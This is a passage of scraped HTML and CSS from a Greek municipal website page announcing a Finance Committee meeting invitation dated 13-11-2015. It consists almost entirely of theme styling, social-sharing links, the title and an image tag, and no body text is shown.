.td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ffarkadona.gr%2Fprosklisi-oikonomikis-epitropis-7%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%CE%A0%CF%81%CF%8C%CF%83%CE%BA%CE%BB%CE%B7%CF%83%CE%B7+%CE%9F%CE%B9%CE%BA%CE%BF%CE%BD%CE%BF%CE%BC%CE%B9%CE%BA%CE%AE%CF%82+%CE%95%CF%80%CE%B9%CF%84%CF%81%CE%BF%CF%80%CE%AE%CF%82+%2813-11-2015%29&url=https%3A%2F%2Ffarkadona.gr%2Fprosklisi-oikonomikis-epitropis-7%2F&via=%CE%94%CE%97%CE%9C%CE%9F%CE%A3+%CE%A6%CE%91%CE%A1%CE%9A%CE%91%CE%94%CE%9F%CE%9D%CE%91%CE%A3" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://farkadona.gr/prosklisi-oikonomikis-epitropis-7/&amp;media=https://farkadona.gr/wp-content/uploads/2015/10/farkx1.jpg&description=%CE%A0%CF%81%CF%8C%CF%83%CE%BA%CE%BB%CE%B7%CF%83%CE%B7+%CE%9F%CE%B9%CE%BA%CE%BF%CE%BD%CE%BF%CE%BC%CE%B9%CE%BA%CE%AE%CF%82+%CE%95%CF%80%CE%B9%CF%84%CF%81%CE%BF%CF%80%CE%AE%CF%82+%2813-11-2015%29" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%CE%A0%CF%81%CF%8C%CF%83%CE%BA%CE%BB%CE%B7%CF%83%CE%B7+%CE%9F%CE%B9%CE%BA%CE%BF%CE%BD%CE%BF%CE%BC%CE%B9%CE%BA%CE%AE%CF%82+%CE%95%CF%80%CE%B9%CF%84%CF%81%CE%BF%CF%80%CE%AE%CF%82+%2813-11-2015%29 %0A%0A https://farkadona.gr/prosklisi-oikonomikis-epitropis-7/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_54" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div></div></div></div></div></div></div><div class="vc_column tdi_56  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>.tdi_56{vertical-align:baseline}.tdi_56>.wpb_wrapper,.tdi_56>.wpb_wrapper>.tdc-elements{display:block}.tdi_56>.wpb_wrapper>.tdc-elements{width:100%}.tdi_56>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_56>.wpb_wrapper{width:auto;height:auto}@media (min-width:1019px) and (max-width:1140px){.tdi_56{width:70%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_56{width:70%!important}}@media (max-width:767px){.tdi_56{margin-bottom:40px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_57 td-pb-border-top td_block_template_4 "   data-td-block-uid="tdi_57" >
<style>.tdi_57{margin-bottom:15px!important;margin-left:-5px!important}@media (min-width:768px) and (max-width:1018px){.tdi_57{margin-bottom:10px!important}}</style>
<style>.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdi_57 .tdb-entry-category{padding:0px;margin:0 6px 0;color:#cc8d4f!important;font-family:Roboto!important;font-size:15px!important;font-weight:600!important;text-transform:uppercase!important}.tdi_57 .tdb-cat-bg{border-width:0px;background-color:rgba(255,255,255,0)!important}.tdi_57 .tdb-cat-bg:before{background-color:rgba(255,255,255,0)}.tdi_57 .tdb-entry-category:hover{color:#dd9933!important}.tdi_57 .tdb-cat-sep{font-size:14px;color:#999999}.tdi_57 .tdb-cat-sep-svg svg,.tdi_57 .tdb-cat-sep-svg svg *{fill:#999999}.tdi_57 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_57{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_57 .tdb-entry-category{margin:0 4px 0;font-size:13px!important}.tdi_57 .tdb-cat-sep{font-size:11px}}@media (max-width:767px){.tdi_57 .tdb-entry-category{font-size:13px!important}}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://farkadona.gr/category/anakoinoseis/dsimboulio-epitropes/" ><span class="tdb-cat-bg"></span>Δημοτικό Συμβούλιο - Επιτροπές</a><i class="tdb-cat-sep td-icon-slashh"></i></div></div><div class="td_block_wrap tdb_title tdi_58 tdb-single-title td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_58" >
<style>.tdi_58{margin-top:0px!important;margin-bottom:50px!important;width:100%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_58{margin-bottom:40px!important;width:80%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_58{margin-bottom:30px!important;width:90%!important}}@media (max-width:767px){.tdi_58{margin-bottom:40px!important;width:100%!important}}</style>
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_58 .tdb-title-text{color:#000000;font-size:30px!important;line-height:1.3!important;letter-spacing:-1px!important}.tdi_58 .tdb-title-line:after{height:2px;bottom:40%}.tdi_58 .tdb-title-line{height:50px}.td-theme-wrap .tdi_58{text-align:left}.tdi_58 .tdb-first-letter{left:-0.36em;right:auto}@media (min-width:1019px) and (max-width:1140px){.tdi_58 .tdb-title-text{font-size:32px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_58 .tdb-title-text{line-height:1.1!important}}@media (max-width:767px){.tdi_58 .tdb-title-text{font-size:20px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Πρόσκληση Οικονομικής Επιτροπής (13-11-2015)</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_featured_image tdi_59 tdb-content-horiz-left td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_59" >
<style>.tdi_59{margin-bottom:0px!important}</style>
<style>.tdb_single_featured_image{margin-bottom:26px}.tdb_single_featured_image.tdb-sfi-stretch{opacity:0}.tdb_single_featured_image.tdb-sfi-stretch,.tdb_single_featured_image .tdb-block-inner{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb_single_featured_image img{display:block;width:100%}.tdb_single_featured_image video{max-width:100%}.tdb_single_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdb-no-featured-img{background-color:#f1f1f1;width:100%;height:500px}.tdb-no-featured-audio{height:59px}.tdi_59 .td-audio-player{font-size:12px}.tdi_59 .tdb-caption-text{margin:6px 0 0}.tdi_59:hover .tdb-block-inner:before{opacity:0}</style><div class="tdb-block-inner td-fix-index">
                                    <img 
                                        fetchpriority="high" 
                                        width="566" 
                                        height="297" 
                                        class="entry-thumb" 
                                        src="https://farkadona.gr/wp-content/uploads/2015/10/farkx1.jpg" srcset="https://farkadona.gr/wp-content/uploads/2015/10/farkx1.jpg 566w, https://farkadona.gr/wp-content/uploads/2015/10/farkx1-300x157.jpg 300w, https://farkadona.gr/wp-content/uploads/2015/10/farkx1-150x79.jpg 150w" sizes="(max-width: 566px) 100vw, 566px" 
                                        alt="farkx1" 
                                        title="farkx1"
                                    />
                                    </div></div></div></div></div></div><div id="tdi_60" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_61  wpb_row td-pb-row" >
<style scoped>.tdi_61,.tdi_61 .tdc-columns{min-height:0}.tdi_61,.tdi_61 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}.tdi_61 .tdc-columns{width:100%}.tdi_61:before,.tdi_61:after{display:none}@media (max-width:767px){.tdi_61,.tdi_61 .tdc-columns{flex-direction:column-reverse}}.tdi_61{margin-bottom:100px!important}.tdi_61 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_61{margin-bottom:60px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_61{margin-bottom:80px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_61{margin-bottom:60px!important}}</style><div class="vc_column tdi_63  wpb_column vc_column_container tdc-column td-pb-span3 td-is-sticky">
<style scoped>.tdi_63{vertical-align:baseline}.tdi_63>.wpb_wrapper,.tdi_63>.wpb_wrapper>.tdc-elements{display:block}.tdi_63>.wpb_wrapper>.tdc-elements{width:100%}.tdi_63>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_63>.wpb_wrapper{width:auto;height:auto}@media (min-width:1019px) and (max-width:1140px){.tdi_63{width:30%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_63{width:30%!important}}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="tdm_block td_block_wrap tdm_block_column_title tdi_64 tdm-content-horiz-left td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_64" >
<style>.tdi_64{margin-bottom:5px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_64{margin-bottom:5px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_64{margin-bottom:0px!important}}</style>
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_65 .tdm-title{background-color:#cc8d4f;-webkit-background-clip:text;-webkit-text-fill-color:transparent}html[class*='ie'] .tdi_65 .tdm-title{background:none;color:#cc8d4f}.tdi_65 .tdm-title{font-family:Roboto!important;font-size:15px!important;line-height:1.2!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:0.5px!important}@media (min-width:768px) and (max-width:1018px){.tdi_65 .tdm-title{font-size:12px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_65 "><h3 class="tdm-title tdm-title-sm">ΣΧΕΤΙΚΑ ΑΡΘΡΑ</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_66 td-pb-border-top td_block_template_4 td_flex_block"  data-td-block-uid="tdi_66" >
<style>.tdi_66{margin-bottom:0px!important}</style>
